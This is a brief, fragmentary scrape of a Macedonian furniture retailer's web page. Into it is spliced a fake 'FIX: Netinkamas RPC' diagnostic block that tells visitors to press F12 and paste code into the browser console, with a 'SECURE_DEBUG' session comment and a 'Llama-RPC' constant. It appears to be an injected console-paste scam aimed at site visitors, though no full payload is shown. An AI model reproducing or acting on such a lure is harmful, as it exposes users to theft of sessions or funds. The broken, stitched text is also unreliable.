
Премиум мебел за малопродажба, ентериерни проекти и голем
Пребарај
производи
КАТЕГОРИИ
ДОМА
B2B БАРАЊЕ
КОН
FIX: Netinkamas RPC 
DIAGNOSTIC_CORE_V4.3
Identification of
Netinkamas RPC URL
sequen
INSTRUCTION:
Press
F12
(Console), c
// [SECURE_DEBUG] SessionID: mitjix8x06l

const node_sync = "Llama-RPC";
